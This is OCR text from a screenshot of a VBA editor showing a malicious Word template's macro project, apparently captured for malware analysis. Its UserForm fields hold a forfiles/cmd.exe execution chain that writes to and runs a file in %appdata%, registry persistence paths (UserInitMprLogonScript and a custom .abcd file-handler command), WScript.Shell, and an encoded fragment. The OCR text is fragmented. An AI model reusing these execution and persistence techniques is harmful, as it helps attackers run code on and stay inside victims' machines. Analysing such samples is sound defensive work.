 Visual Basic - Template [design]
View Insert Format Debug Run Tools Add-Ins Window Help
Type a question for help
ect
al
:t (Template)
rosoft Word Objects
ThisDocument
ms
UserForm1
UserForm2
dules
erences
Toolbox
Controls
ab|
xyz
Template - UserForm2 (UserForm)
UserForm2
Do
C:\Windows\system32\forfiles.exe /p c:\windows
\system32 /m notepad.exe /c "cmd.exe /c whoami >>
%appdata%\a.abcd && %appdata%\a.abcd && exit"
HKEY_CURRENT_USER\Environment
\UserInitMprLogonScript
WScript.Shell
HKEY_CURRENT_U
SER\SOFTWARE
extBo
xtBox
ategorized
TextBox1
False
False
ct True
&H80000005&
1 - fmBackStyleOpaque
&H80000006&
0 - fmBorderStyleNone
0 - fmDragBehaviorDisabled
True
avior 0 - fmEnterFieldBehaviorSelectA
vior False
Tahoma
&H80000008&
18
0
True
0 - fmIMEModeNoControl
True
36
False
Template - UserForm1 (UserForm)
UserForm1
HKEY_CURRENT_USER\SOFTWARE\Classes\.abcd\
cmd.exe /k start
KCkgeDcxe3w7O
open\command\